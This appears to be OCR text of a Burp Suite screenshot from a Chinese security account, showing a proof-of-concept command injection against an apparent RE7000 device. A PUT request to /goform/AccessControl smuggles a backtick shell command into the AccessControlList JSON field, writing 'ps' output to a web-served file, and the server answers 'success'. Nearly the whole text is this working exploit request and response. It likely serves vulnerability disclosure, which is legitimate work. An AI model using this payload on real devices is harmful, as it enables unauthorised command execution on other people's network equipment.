 请求
美化 Raw Hex \n
1 PUT /goform/AccessControl HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 17 Sep 2020 11:24:58 GMT
10 If-None-Match: "14600429"
11 Content-Length: 81
12
13 {
"AccessPolicy":"0",
"AccessControlList":"`ps>/etc_ro/lighttpd/RE7000_www/1.txt`"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: lighttpd/1.4.20
4 Date: Tue, 06 Feb 2024 07:55:59 GMT
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 23
7 Connection: close
8
9 {
"result":"success"
}
公众号 · ZackSecurity